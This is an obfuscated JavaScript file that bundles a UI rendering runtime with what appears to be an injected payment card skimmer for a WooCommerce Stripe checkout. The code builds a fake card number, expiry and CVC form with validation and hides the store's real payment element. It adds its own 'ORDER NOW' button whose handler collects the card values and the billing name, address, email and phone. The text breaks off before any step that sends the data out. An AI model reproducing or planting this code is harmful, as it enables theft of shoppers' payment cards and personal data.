bO=aI,a3=d[bO(0x193)];a3&&a3[bO(0xc3)]&&a3[bO(0xc3)](),a3&&0x20&d[bO(0x9f)]&&(d[bO(0x1b2)]=null),Ve&&Ve(d);},(K[aI(0x13d)]=new N())['__c']=function(d,a3){var bP=aI,a4=a3[bP(0x193)],a5=this;a5['o']==null&&(a5['o']=[]),a5['o'][bP(0x180)](a4);var a6=Qe(a5[bP(0x155)]),a7=!0x1,a8=function(){a7||(a7=!0x0,a4['__R']=null,a6?a6(a9):a9());};a4[bP(0xc3)]=a8;var a9=function(){var bQ=bP;if(!--a5['__u']){if(a5[bQ(0x1aa)]['__a']){var aa=a5['state']['__a'];a5['__v'][bQ(0x162)][0x0]=Xe(aa,aa['__c'][bQ(0x19a)],aa[bQ(0x193)][bQ(0x128)]);}var ab;for(a5['setState']({'__a':a5[bQ(0xf7)]=null});ab=a5['o'][bQ(0x9d)]();)ab[bQ(0x1bd)]();}};a5['__u']++||0x20&a3[bP(0x9f)]||a5[bP(0xc2)]({'__a':a5[bP(0xf7)]=a5[bP(0x155)][bP(0x162)][0x0]}),d[bP(0xab)](a8,a8);},K[aI(0x13d)][aI(0x146)]=function(){this['o']=[];},K[aI(0x13d)][aI(0x144)]=function(d,a3){var bR=aI;if(this[bR(0xf7)]){if(this[bR(0x155)][bR(0x162)]){var a4=document[bR(0x11f)]('div'),a5=this['__v'][bR(0x162)][0x0][bR(0x193)];this['__v'][bR(0x162)][0x0]=Je(this[bR(0xf7)],a4,a5[bR(0x128)]=a5[bR(0x19a)]);}this[bR(0xf7)]=null;}var a6=a3[bR(0x10e)]&&ee(x,null,d[bR(0x1cb)]);return a6&&(a6['__u']&=-0x21),[ee(x,null,a3[bR(0x10e)]?null:d[bR(0x101)]),a6];};var Pe=function(d,a3,a4){var bS=aI;if(++a4[0x1]===a4[0x0]&&d['l'][bS(0x159)](a3),d[bS(0x139)]['revealOrder']&&(d['props']['revealOrder'][0x0]!=='t'||!d['l']['size']))for(a4=d['i'];a4;){for(;a4[bS(0xc1)]>0x3;)a4[bS(0x9d)]()();if(a4[0x1]<a4[0x0])break;d['i']=a4=a4[0x2];}};(D[aI(0x13d)]=new N())[aI(0x10e)]=function(d){var bT=aI,a3=this,a4=Qe(a3['__v']),a5=a3['l'][bT(0xef)](d);return a5[0x0]++,function(a6){var a7=function(){var bU=c;a3[bU(0x139)][bU(0x13e)]?(a5[bU(0x180)](a6),Pe(a3,d,a5)):a6();};a4?a4(a7):a7();};},D[aI(0x13d)][aI(0x144)]=function(d){var bV=aI;this['i']=null,this['l']=new Map();var a3=W(d[bV(0x101)]);d[bV(0x13e)]&&d[bV(0x13e)][0x0]==='b'&&a3['reverse']();for(var a4=a3[bV(0xc1)];a4--;)this['l'][bV(0x125)](a3[a4],this['i']=[0x1,0x0,this['i']]);return d[bV(0x101)];},D[aI(0x13d)][aI(0x123)]=D['prototype'][aI(0x19c)]=function(){var bW=aI,d=this;this['l'][bW(0x171)](function(a3,a4){Pe(d,a4,a3);});};var Ct=typeof Symbol<'u'&&Symbol[aI(0x160)]&&Symbol['for'](aI(0xa9))||0xeac7,wt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Ht=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Lt=/[A-Z0-9]/g,kt=typeof document<'u',Nt=function(d){var bX=aI;return(typeof Symbol<'u'&&typeof Symbol()==bX(0x1c1)?/fil|che|rad/:/fil|che|ra/)[bX(0x15b)](d);};function Vt(d,a3,a4){var bY=aI;return a3['__k']==null&&(a3[bY(0x1db)]=''),ze(d,a3),typeof a4==bY(0x112)&&a4(),d?d[bY(0x193)]:null;}N[aI(0x13d)][aI(0x152)]={},['componentWillMount',aI(0x1cf),aI(0x12e)][aI(0x171)](function(d){var bZ=aI;Object[bZ(0x1a1)](N[bZ(0x13d)],d,{'configurable':!0x0,'get':function(){return this['UNSAFE_'+d];},'set':function(a3){var c0=bZ,a4={};a4['configurable']=!0x0,a4[c0(0x196)]=!0x0,a4[c0(0x100)]=a3,Object[c0(0x1a1)](this,d,a4);}});});var $e=p[aI(0x149)];function Pt(){}function $t(){var c1=aI;return this[c1(0x18e)];}function xt(){var c2=aI;return this[c2(0x12f)];}p[aI(0x149)]=function(d){var c3=aI;return $e&&(d=$e(d)),d[c3(0xfd)]=Pt,d['isPropagationStopped']=$t,d['isDefaultPrevented']=xt,d[c3(0x1b9)]=d;};var e={};e[aI(0x19f)]=!0x1,e[aI(0x181)]=!0x0,e[aI(0xef)]=function(){var c4=aI;return this[c4(0xb6)];};var Mt=e,xe=p[aI(0x195)];p[aI(0x195)]=function(d){var c5=aI;typeof d[c5(0x1b2)]=='string'&&function(a3){var c6=c5,a4=a3[c6(0x139)],a5=a3[c6(0x1b2)],a6={},a7=a5['indexOf']('-')===-0x1;for(var a8 in a4){var a9=a4[a8];if(!(a8===c6(0x100)&&c6(0x142)in a4&&a9==null||kt&&a8==='children'&&a5===c6(0x1d3)||a8===c6(0xb6)||a8===c6(0x134))){var aa=a8[c6(0x19e)]();a8===c6(0x142)&&c6(0x100)in a4&&a4[c6(0x100)]==null?a8='value':a8===c6(0x156)&&a9===!0x0?a9='':aa===c6(0x167)&&a9==='no'?a9=!0x1:aa[0x0]==='o'&&aa[0x1]==='n'?aa===c6(0x104)?a8=c6(0x14f):aa!==c6(0x1a4)||a5!==c6(0xf3)&&a5!=='textarea'||Nt(a4['type'])?aa==='onfocus'?a8=c6(0x18d):aa===c6(0x1a2)?a8=c6(0x16f):Ht['test'](a8)&&(a8=aa):aa=a8=c6(0xe7):a7&&wt[c6(0x15b)](a8)?a8=a8[c6(0xd9)](Lt,c6(0xfe))[c6(0x19e)]():a9===null&&(a9=void 0x0),aa==='oninput'&&a6[a8=aa]&&(a8=c6(0x17b)),a6[a8]=a9;}}a5==c6(0x19b)&&a6[c6(0x1da)]&&Array['isArray'](a6['value'])&&(a6[c6(0x100)]=W(a4[c6(0x101)])[c6(0x171)](function(ab){var c7=c6;ab['props'][c7(0x119)]=a6[c7(0x100)][c7(0x1be)](ab[c7(0x139)][c7(0x100)])!=-0x1;})),a5=='select'&&a6[c6(0x142)]!=null&&(a6['value']=W(a4['children'])[c6(0x171)](function(ab){var c8=c6;ab['props'][c8(0x119)]=a6[c8(0x1da)]?a6[c8(0x142)]['indexOf'](ab[c8(0x139)]['value'])!=-0x1:a6[c8(0x142)]==ab[c8(0x139)][c8(0x100)];})),a4['class']&&!a4[c6(0x134)]?(a6[c6(0xb6)]=a4[c6(0xb6)],Object[c6(0x1a1)](a6,'className',Mt)):(a4['className']&&!a4[c6(0xb6)]||a4[c6(0xb6)]&&a4['className'])&&(a6[c6(0xb6)]=a6[c6(0x134)]=a4[c6(0x134)]),a3[c6(0x139)]=a6;}(d),d[c5(0x1c7)]=Ct,xe&&xe(d);};var Me=p[aI(0xc5)];p[aI(0xc5)]=function(d){var c9=aI;Me&&Me(d),d[c9(0x193)];};var Ee=p[aI(0x183)];p[aI(0x183)]=function(d){var ca=aI;Ee&&Ee(d);var a3=d[ca(0x139)],a4=d[ca(0x1b0)];a4!=null&&d[ca(0x1b2)]===ca(0xf8)&&ca(0x100)in a3&&a3[ca(0x100)]!==a4['value']&&(a4['value']=a3[ca(0x100)]==null?'':a3[ca(0x100)]);};function Et(d){var cb=aI;return!!d[cb(0x162)]&&(ze(null,d),!0x0);}function St(d){return{'render':function(a3){Vt(a3,d);},'unmount':function(){Et(d);}};}var f={};f[aI(0x114)]='evenodd',f['clip-rule']=aI(0xbd),f['d']=aI(0x1b7);var g={};g['d']=aI(0x166);var h={};function a(){var cs=['Dg9tDhjPBMC','DhjPBq','y29UDgvUDa','x19q','C2vSzwn0','y29TCg9Uzw50rgLKtw91BNq','yxr0CMLIDxrLCW','Dg9mB3DLCKnHC2u','zw51BwvYywjSzq','DxjSkcnJBgLWmf80otm0xZm1mtaZkq','zgvMAw5LuhjVCgvYDhK','B25IBhvY','A2v5','B25JAgfUz2u','zgvMyxvSDenOzwnRzwq','z2v0rgvYAxzLzfn0yxrLrNjVBvbYB3bZ','tte1lJiYmdCGmtGUnvyXoc44mZaXsde2lJG3otLwmtKUotaWneGXmI4Xmta0vJe4lJGZmdfimtmUotKWmLyXoc41sde1lJiYmdDA','iZaXotndrq','i2jPBgXPBMDFywrKCMvZC18Y','C3rHDgu','CM9Szq','Bg9JyxrPB24','yNv0Dg9U','yMLUza','z2v0u25HChnOB3rczwzVCMvvCgrHDgu','x19L','ChjVz3jLC3m','DhLWzq','[base64]','DMfSAwq','y2HPBgrmAxn0','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','[base64]','x19Z','BMf0AxzLrxzLBNq','y2XHC3nmAxn0','BgLUAW','x19K','zM9Yy2vvCgrHDgu','Aw5KzxHpzG','C29YDa','C2fTzs1VCMLNAw4','C3LTyM9S','C2v0qxr0CMLIDxrL','DgfIsw5KzxG','yxnZAwDU','tMv0D29YAYbLCNjVCIWGCMvSB2fKihbHz2uGyw5KihrYEsbHz2fPBI4','zM9YzwLNBK9IAMvJDa','jcr0ExbLB2y','B25gB2n1C091Da','Aw5WDxqTD3jHChbLCG','C3vIC3rYAw5N','zMfSBgjHy2S','i2y3owuXyG','C3vI','Aw5UzxjuzxH0','y29TCg9Uzw50v2LSBfjLy2vPDMvqCM9WCW','y3nZvgv4Da','z2v0sxrLBq','C3r5Bgu','BM9Zy3jPChq','C3bHBG','iZzKnMu3oa','nZmYrMDOv1vn','Cg9WB3zLCG','zgL2','DxnLlwnYzwrLBNrPywXZ','BxvSDgLWBgu','Dgv4DenVBNrLBNq','ywrK','Dw5TB3vUDa','BMv4DfnPyMXPBMC','Cg9W','[base64]','x191','i2jPBgXPBMDFy2L0Eq','C2vUzejLywnVBG','y2XPCfbHDgG','ww91CIbJyxjK4OczCYbLEhbPCMf0Aw9UigrHDguGAxmGAw52ywXPzc4','iZi1mJuYnq','nZm4otz2tgntz0u','zgfUz2vYB3vZBhLtzxrjBM5LCKHutuW','mc43na','CMvMzxjYzxjqB2XPy3K','CMvHy3qUzwXLBwvUDa','mJDltLbiAhG','DgHLBG','mK5myNv1wq','B2jQzwn0','yMfZzq','i2jPBgXPBMDFy291BNrYEq','BwfW','CMvS','[base64]','y2LYy2XL','B3b0Aw9U','CMvJDa','y2XHC3m','zxjYB3iTBgfIzwW','C3vIDhjLzq','tteZlJGYmYaXnc41mJzimteUnZK5n0WXmY4WnJuYidyUnZKWmtnimtuUmdG4neWXmY44mJmGmtqUnti2wG','zw1HAwW','y2XPCdbFmtG0xZeXodiW','mZe0ntyYnxrPA2jAuW','zxzLBM9Kza','q1zd','ywrKrxzLBNrmAxn0zw5LCG','CgXHy2vFB3jKzxi','BgvUz3rO','C2v0u3rHDgu','x19s','tte4lJKYmdKGmteUotK1mKGYms40nti0tdiYlJyZmZGGmtaUnZmZouWYms42mJeYidKUndCYnJvimtGUotiWovyXmc4Zmtm1sdiXlJi4mZDwmteUmtu0m0GXoc45mJa5vJeXlJK5ntjA','x19Y','BMfTzxnWywnLvvjj','C29Tzq','x19Fx3bYAxzHDgvtDhjPCgvgCMfTzq','i2jPBgXPBMDFBgfZDf9Uyw1L','Cgf5BwvUDc1MB3jTlxjVDW','y2L0Eq','BgfZDe5HBwu','DxjSkcnJBgLWmf8XodrFmte4mJaP','C3rYAw5N','i2zMnwyWma','y29UC3rYDwn0B3i','zM9YBq','yw5VBNLTB3vZ','tte0lJi1ideYlJy3sde1lJiYvJe4lJGZsde2lJG4vJe5lJLimtiUmtfwmtGUodnimtmUotLwmtqUotjimtiUmtvwmtmUotLmmtiUodGGmtmUotndmtmUnZGGmtmUodyGmtqUmtGGmtmUntGGmtqUmJuGmtiUnJDA','Ahr0CdOVl3D3DY53mY5VCMCVmtK5os94AhrTBa','Aw5WDxqTAw1Hz2u','[base64]','y3zJrgvZyW','BgfIzwW','CMvWBgfJzq','ChjLC2vUDgf0Aw9U','zMLYC3royw1L','y3vYCMvUDa','yMLNAw50','DgvTCgXHDgu','mJaWmdGYnhfuB3DRrW','y2HLy2TLza','i2jPBgXPBMDFywrKCMvZC18X','zxzLCNK','y29Su3bHBG','mti4mtG5mfztvfruva','A2v5CW','Cgf0Aa','B25PBNb1Da','x19O','i2jPBgXPBMDFzw1HAwW','i3DJlxn0CMLWzs1JyxjKlwvSzw1LBNq','zxjYB3iTC3rHDgu','zxjYB3i','ywz0zxjIzwDPBG','B3bHy2L0Eq','z2v0','yxbWzw5Kq2HPBgq','x19ZB3vYy2u','AM9PBG','Aw5WDxq','[base64]','x19i','y3jLyxrLvgv4De5Vzgu','x19I','Dgv4DgfYzwe','mJuWme1YBLDnAW','zgvIB3vUy2vszw5KzxjPBMC','zgvMCW','y291BNrYEq','CgvYC2LZDa','lsqM','ic8G','DMfSDwu','y2HPBgrYzw4','teLosW','Bwf0y2G','B25KB3vIBgvJBgLJAW','y2fSBa','y2HPBgroB2rLCW','C2XPy2u','CMvXDwvZDefUAw1HDgLVBKzYyw1L','i2jPBgXPBMDFCgHVBMu','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','mJeUmW','AhrTBezVCG','mcaWidmYidiY','x19H','x19T','x19o','y3jLzgvUDgLHBhm','zNvUy3rPB24','C3bSAxq','zMLSBc1YDwXL','y29UDgv4Da','AgvPz2H0','Cc1dyxjKq3zJswnVBNmTC3zN','u2vJDxjPDhKGy29Kzq','C2vSzwn0zwq','x19M','C2HVDwXKq29TCg9Uzw50vxbKyxrL','C3zN','ttyUmJG4nteGnI43otaXm0GZlJaZmZnmmYa2lJK0nJq0qZuUntm5mJyGnY41odG0idCUmJiWotCGos4XmZu0osa3lJKXmtKGmtaUotK1neW3lJiWndi2idCUndqWnem3lJa4nZC2idyUotq2mZmGnI43mJK3mYa2lJGWnJqZidyUmJG4nteGnI43otaXm1O','C3vWCg9YDhm','y3jLyxrLrwXLBwvUDa','y29TCg9Uzw50rgLKq2f0y2G','ywrKzwroB2rLCW','q2fYzcbUDw1Izxi','y29TCg9Uzw50rgLKvxbKyxrL','ywrKCMvZCZe','C2v0','nZa2mty0wvPguNDe','B21PDa','x19p','z2v0rgvYAxzLzfn0yxrLrNjVBuvYCM9Y','x19Fx3bYAxzHDgvtDhjPCgvgCMfTzuzVCM0','y2XPCc1YDwXL','Ahr0Chm6lY9WAw9UzhjLC3mUy29Tl2nOzwnRB3v0','BM9Kzvr5Cgu','y29TCg9Uzw50v2LSBfvWzgf0zq','zgvMyxvSDfbYzxzLBNrLza','DxjSkcnJBgLWmf80otm0xZm1mteZkq','D29Vy29TBwvYy2uTtM90AwnLr3jVDxa','AgvHza','x3nI','y2XHC3noyw1L','CM93u3bHBG','zgf0yq','i2jPBgXPBMDFC3rHDgu','Bw9KDwXLChjLBg9Hza','ChjVChm','BNvTyMvY','zMLSDgvY','[base64]','ChjVDg90ExbL','CMv2zwfSt3jKzxi','yM9KEq','C3vIBwL0x29YzgvY','i29YzgvYx3jLDMLLDW','zgvMyxvSDfzHBhvL','ywrKCMvZCZi','CMvUzgvY','D2HPDgu','y29TCg9Uzw50v2LSBfvUBw91BNq','z2v0rwXLBwvUDej5swq','yM9VBgvHBG','zxzLBNq','x19f','DhjHBNnSyxrLkdaGltuUmZuWmsK','rxHWAxjHDgLVBIbKyxrL','AhjLzG','x19P','B25KyMXJBgLJAW','D2LKDgG','Aw50zwDYAxr5','AxnszwfJDenVBxbVBMvUDa','DgfYz2v0','y3z2','x192','zg93BMXVywq','mcaWidi0ide2','CMvStgLZDa','zgvSzxrL','C3rYAw5NAwz5','DgvZDa','DhjHBNnMB3jT','AxnqDxjLuMvHy3rdB21WB25LBNq','zMLSBa','x19tDhjPCgvFChjPDMf0zv9LBgvTzw50x2n2DG','zM9Y','tteYidrJms4YmtqUoteYidiGmI4ZnJqGmIa0CY0UnZG2idmUmdG4ltiGngmTms4YmtqTlJKXmI0YltiUmZy0ltiTnhmUnZG2ltmUmdG4idiTnhO','x19R','y2fYzc1UDw1IzxiTDhLWzs1PBwfNzq','CgHVBMu','BMfTzq','[base64]','DhjHBNnSyxrL','C3rHCNrZv2L0Aa','ww91CIbJyxjK4OczCYbZzwn1CML0EsbJB2rLigLZigLUDMfSAwqU','CMfUzg9T','mtiZncaXmJm0ideYmZqGmtiZna','Ahr0CdOVl3D3DY53mY5VCMCVmtK5oc9nyxrOl01HDgHnta','y3jVC3npCMLNAw4','lNbHEw1LBNrFBwv0Ag9Kx3n0CMLWzv9JyW','B25MB2n1C291Da','EMLW','zM9YrwfJAa','Ahr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMC','i2vImdaXyG','tteWlJeWotGGnI43otaXm0W4lJeYodqYideYlJa2ntnmnY45mte5ideWlJK5ntrdnY41ndu1oca5lJC2mdK0idyUmZK2nZeGoc40mtK3iduUmte0nJmGnY43nti4tdyUoti5ntuGmtqUnte3oeG5lJa2ota3tdeYlJi0otmGnI43otaXm0GXmc4XmdK4wG','y29UDgv4Dfr5Cgu','Cc1mB2DVihaTtg9NBY0TBwqGCc1dyxjKqNjHBMrjy29U','DML0zs1WBhvNAw4Ty3nZlwLUAMvJDgvKlwj5lwPZ','CMvTB3zLqxr0CMLIDxrL','zxHW','CMvM','B25PBNb1DenHChr1CMu','D29Vy29TBwvYy2uTzxjYB3i','CgfYzw50tM9Kzq','i2jPBgXPBMDFzMLYC3rFBMfTzq','y2XPCdbFndKZnf8ZnteWmW','ChvZAa','y29UzMLNDxjHyMXL','y2XPy2S','zgLMzMvK','mcaWidmWidiW','zMLYC3rdAgLSza','zgLZCgXHEq','zgvMyxvSDfbYB3bZ','CxvLCNLtzwXLy3rVCKfSBa','BM9Uzq','Aw5Uzxjive1m','x19tDhjPCgvFChjPDMf0zv9LBgvTzw50x251BwjLCG','mti0mZbQA0zSBLq','B25MB2n1C2LU','y2fUy2vSqNvIyMXL','zMfSC2u','D29Vy29TBwvYy2uTtM90AwnLr3jVDxaTy2HLy2TVDxq','BgLZDa','AxnbCNjHEq','x19J','x19ODg1S','DM5Vzgu','D3jPDgfIBgu'];a=function(){return cs;};return a();}h['d']=aI(0x1a7);var i={};i['d']='M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z';var l={};l['d']=aI(0x13c);var m={};m['d']='M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z';var n={};n['d']=aI(0xd3);var o={};o[aI(0xee)]=aI(0xa7),o['d']=aI(0xb2);var q={};q[aI(0x114)]=aI(0xbd),q[aI(0x12b)]='evenodd',q['d']='M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z';var r={};r[aI(0x150)]='30',r[aI(0x116)]='20';var s={};s[aI(0x150)]='32',s[aI(0x116)]='32',s[aI(0x15c)]=aI(0x14b),s[aI(0x15e)]=aI(0x1a8);var t={};t['d']=aI(0x9e),t[aI(0x15e)]=aI(0x145);var v={};v['d']=aI(0xc4),v[aI(0x15e)]=aI(0x145);var w={};w['fill-rule']='evenodd',w[aI(0x12b)]='evenodd',w['d']=aI(0x1b3),w[aI(0x15e)]=aI(0x145);var y={};y[aI(0x150)]='32',y[aI(0x116)]=aI(0x10b),y['rx']='4',y[aI(0x15e)]=aI(0x145);var A={};A[aI(0x15e)]=aI(0xa4),A['height']='16',A['rx']='2',A[aI(0x150)]='24';var H={};H['cx']='9',H['cy']='8',H[aI(0x15e)]=aI(0x173),H['r']='5';var I={};I['cx']='15',I['cy']='8',I[aI(0x15e)]=aI(0x1cc),I['r']='5';var M={};M['d']=aI(0x161),M[aI(0x15e)]=aI(0xcf);var P={};P[aI(0x150)]='32',P[aI(0x116)]='32',P[aI(0x15c)]=aI(0x14b),P[aI(0x15e)]='#00579F';var S={};S['d']=aI(0xb9),S[aI(0x15e)]='white';var U={};U['d']=aI(0xf4),U[aI(0x15e)]=aI(0x145);var V={};V[aI(0x114)]=aI(0xbd),V[aI(0x12b)]='evenodd',V['d']=aI(0xd6),V['fill']=aI(0x145);var a0={};a0['d']=aI(0x174),a0[aI(0x15e)]=aI(0x145);var a1={};a1['d']=aI(0x11d),a1[aI(0x15e)]=aI(0x145);var a2={};a2[aI(0x150)]='32',a2[aI(0x116)]=aI(0x10b),a2['rx']='4',a2[aI(0x15e)]=aI(0x145);const It=()=>u(aI(0x11c),{'className':aI(0x117),'width':'30','height':'20','viewBox':aI(0x184),'xmlns':aI(0x172),'fill':aI(0x1d5),'role':'img','aria-labelledby':aI(0xd7),'children':[u('g',{'opacity':aI(0xa7),'children':[u(aI(0xe6),f),u('path',g),u(aI(0xe6),h),u(aI(0xe6),i)]}),u('path',l),u(aI(0xe6),m),u(aI(0xe6),n)]}),ne=()=>u(aI(0x11c),{'width':'30','height':'20','viewBox':aI(0x184),'xmlns':aI(0x172),'fill':'#df1b41','role':'presentation','children':[u('g',{'clip-path':aI(0xcd),'children':[u(aI(0xe6),o),u('path',q)]}),u(aI(0xfb),{'children':u('clipPath',{'id':aI(0xbb),'children':u(aI(0xb5),r)})})]}),Tt=()=>u('svg',{'viewBox':aI(0x10d),'fill':aI(0x189),'xmlns':aI(0x172),'className':aI(0x176),'children':[u('g',{'clip-path':aI(0x130),'children':[u(aI(0xb5),s),u(aI(0xe6),t),u(aI(0xe6),v),u('path',w)]}),u('defs',{'children':u(aI(0xa2),{'id':'clip0_4934_35113','children':u(aI(0xb5),y)})})]}),Ot=()=>u(aI(0x11c),{'viewBox':aI(0x157),'fill':aI(0x189),'xmlns':aI(0x172),'role':aI(0xda),'focusable':aI(0x18f),'className':aI(0x176),'children':[u('rect',A),u(aI(0xb3),H),u(aI(0xb3),I),u(aI(0xe6),M)]}),Ut=()=>u(aI(0x11c),{'viewBox':'0\x200\x2032\x2022','fill':aI(0x189),'xmlns':aI(0x172),'className':aI(0x176),'children':[u('g',{'clip-path':aI(0x1a0),'children':[u(aI(0xb5),P),u('path',S),u(aI(0xe6),U),u(aI(0xe6),V),u('path',a0),u(aI(0xe6),a1)]}),u(aI(0xfb),{'children':u('clipPath',{'id':aI(0x17f),'children':u(aI(0xb5),a2)})})]}),At=({number:d,valid:a3})=>u('div',{'className':aI(0x163),'children':a3?u(x,{'children':[(!d||d[aI(0x168)]('4'))&&u(Ut,{}),(!d||d[aI(0x168)]('5'))&&u(Ot,{}),(!d||d[aI(0x168)]('3'))&&u(Tt,{})]}):u(ne,{})}),J=({label:a5,placeholder:a6,id:a7,inputImage:a8,transformValue:a9,validateValue:aa,error:ab})=>{var cd=aI;const [ac,ad]=Ce(''),[ae,af]=Ce(!0x0),ag=we(null),ah=we(null),ai=am=>{var cc=c;af(!0x0);const an=a9(am);ad(an),ag[cc(0xdc)]&&(ag[cc(0xdc)][cc(0x100)]=an);},aj=()=>{const am=aa(ac);af(am);};var ak={};ak[cd(0x10c)]=a7,ak['children']=a5;var al={};return al[cd(0x17a)]=ah,al['className']=cd(0xb7),al[cd(0x101)]=ab,u(cd(0x1d8),{'className':cd(0x1c9),'children':[u(cd(0xd8),ak),u(cd(0xf3),{'className':ae?'':cd(0xeb),'id':a7,'ref':ag,'placeholder':a6,'onChange':am=>ai(am[cd(0x153)]['value']),'onBlur':()=>aj()}),a8&&u(cd(0x1d4),{'className':cd(0xd5),'children':a8({'value':ac,'valid':ae})}),!ae&&u('span',al)]});},Rt=d=>{var cf=aI;const a3=d['replace'](/\D/g,'')[cf(0x1ca)](0x0,0x10)[cf(0x103)](/.{1,4}/g);return a3?a3[cf(0xf2)]('\x20'):'';},Dt=d=>{var cg=aI;let a3=d[cg(0xd9)](/\D/g,'');return a3[cg(0xc1)]>=0x3&&(a3=a3['slice'](0x0,0x2)+cg(0xff)+a3[cg(0x107)](0x2,0x4)),a3;},Ft=d=>{var ch=aI;let a3=d[ch(0xd9)](/\D/g,'');return a3[ch(0xc1)]>0x4&&(a3=a3['slice'](0x0,0x4)),a3;};function Bt(d){var ci=aI;if(!d)return!0x0;const a3=d['replace'](/[\s-]/g,'');if(!/^\d+$/[ci(0x15b)](a3))return!0x1;const a4=/^4\d{12}(\d{3})?(\d{3})?$/['test'](a3),a5=/^(5[1-5]\d{14}|2(2[2-9]\d{12}|[3-6]\d{13}|7[01]\d{12}|720\d{12}))$/[ci(0x15b)](a3),a6=/^3[47]\d{13}$/['test'](a3);if(!a4&&!a5&&!a6)return!0x1;let a7=0x0,a8=!0x1;for(let a9=a3[ci(0xc1)]-0x1;a9>=0x0;a9--){let aa=parseInt(a3[a9],0xa);a8&&(aa*=0x2,aa>0x9&&(aa-=0x9)),a7+=aa,a8=!a8;}return a7%0xa===0x0;}function Zt(d){var cj=aI;if(!d)return!0x0;const a3=d[cj(0x103)](/^(\d{2})\s*\/\s*(\d{2})$/);if(!a3)return!0x1;const [a4,a5,a6]=a3,a7=parseInt(a5,0xa),a8=parseInt(a6,0xa);if(a7<0x1||a7>0xc)return!0x1;const a9=0x7d0+a8,aa=new Date(),ab=aa['getMonth']()+0x1,ac=aa['getFullYear']();return!(a9<ac||a9===ac&&a7<ab);}function Wt(d){var ck=aI;return!d||d[ck(0xc1)]===0x3||d[ck(0xc1)]===0x4;}const et=aI(0x12a),tt=aI(0x18b),rt='__Stripe_private_element_exp',nt=aI(0x15f);function Yt(){var cl=aI;const a3=L('#'+tt),a4=L('#'+rt),a5=L('#'+nt);var a6={};return a6[cl(0x13a)]=a3?.[cl(0x100)],a6[cl(0x179)]=a4?.[cl(0x100)],a6[cl(0x154)]=a5?.[cl(0x100)],a6;}const jt=({style:d})=>u(aI(0x1d8),{'id':et,'className':aI(0xc8),'style':d,'children':[u(aI(0x1d8),{'className':'payment-form-row','children':u(J,{'id':tt,'label':aI(0x122),'placeholder':aI(0x16b),'inputImage':a3=>u(At,{'number':a3[aI(0x100)],'valid':a3[aI(0x1b4)]}),'transformValue':a3=>Rt(a3),'validateValue':a3=>Bt(a3),'error':aI(0x1b6)})}),u(aI(0x1d8),{'className':aI(0xca),'children':[u(J,{'id':rt,'label':aI(0x14c),'placeholder':'MM\x20/\x20YY','error':aI(0xa3),'transformValue':a3=>Dt(a3),'validateValue':a3=>Zt(a3),'inputImage':a3=>!a3[aI(0x1b4)]&&u(ne,{})}),u(J,{'id':nt,'label':aI(0x118),'placeholder':aI(0xbe),'inputImage':a3=>a3[aI(0x1b4)]?u(It,{}):u(ne,{}),'error':aI(0x169),'transformValue':a3=>Ft(a3),'validateValue':a3=>Wt(a3)})]})]}),Se=aI(0x140);function zt(){var cm=aI;const d=L(cm(0x16e));if(!d)return;const a3=document[cm(0x11f)](cm(0x1d8));a3[cm(0x1ba)][cm(0x1dc)](cm(0x131)),a3[cm(0x1ba)][cm(0x1dc)](cm(0x190));const a4=document[cm(0x11f)]('ul');a4[cm(0x1ba)]['add'](cm(0x17c));const a5=document[cm(0x11f)]('li');a5[cm(0x1db)]=cm(0x1c5),a4[cm(0xf0)](a5),a3[cm(0xf0)](a4),d[cm(0x10a)](cm(0xed),a3);}function qt(){var cn=aI;const d=document[cn(0x147)](cn(0xc0));if(!d)return;const a3=L('.wc-stripe_cc-new-method-container');if(!a3)return!0x1;if(!!L(Se))return;d[cn(0x1d2)][cn(0x186)]=cn(0x189);const a4=document[cn(0x11f)](cn(0x1ad));a4['id']=Se,a4[cn(0x1ce)]='ORDER\x20NOW',a4[cn(0xbf)](cn(0x182),()=>{var co=cn;if(Te(_e))return;var a5={};a5[co(0xdb)]=co(0x17e),a5[co(0xcc)]=co(0xc9),a5[co(0xfc)]=co(0xaf),a5[co(0x124)]=co(0xe1),a5['address2']=co(0x1a9),a5[co(0x170)]='#billing_postcode',a5[co(0xcb)]=co(0xa0),a5[co(0x1aa)]=co(0x137),a5['phone']=co(0x109),a5[co(0xba)]=co(0xe9);const 